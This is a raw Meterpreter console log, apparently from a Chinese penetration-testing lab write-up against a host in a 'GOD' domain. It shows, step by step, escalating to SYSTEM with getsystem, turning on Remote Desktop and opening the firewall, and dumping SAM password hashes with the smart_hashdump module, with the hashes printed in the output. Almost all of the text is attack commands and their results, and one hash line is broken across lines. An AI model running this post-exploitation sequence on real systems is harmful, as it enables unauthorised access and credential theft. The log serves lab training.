 meterpreter > getuid
Server username: GOD\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > run post/
Display all 220 possibilities? (y or n)
meterpreter > run post/windows/manage/enable_
run post/windows/manage/enable_rdp
run post/windows/manage/enable_support_account
meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ...
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20200905170149_defau
lt_192.168.142.138_host.windows.cle_797066.txt
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against STU1
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20200905172712_default_192.168.142.138_windows.hashes_589947.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c08
9c0:::
[+] liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b
9c0:::
渗透Xiao白帽
meterpreter >